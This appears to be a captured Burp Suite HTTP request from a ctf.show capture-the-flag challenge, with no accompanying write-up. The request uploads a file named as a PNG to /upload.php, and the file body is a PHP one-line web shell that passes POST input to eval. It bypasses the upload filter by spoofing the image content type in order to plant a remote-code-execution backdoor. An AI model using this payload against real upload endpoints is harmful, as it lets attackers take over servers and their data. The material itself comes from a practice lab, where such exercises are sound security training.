 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary7d866c2c6907ad365fc28da065e541b
9 Content-Length: 239
10 Origin: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show
11 Referer: https://daaad3f7-2322-4522-a429-c39a7804bef7.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary7d866c2c6907ad365fc28da065e541b
19 Content-Disposition: form-data; name="file"; filename="ra1n3.png"
20 Content-Type: image/png
21
22 <?= @eval($_POST["ra1n3"]);?>
23 ------geckoformboundary7d866c2c6907ad365fc28da065e541b--
24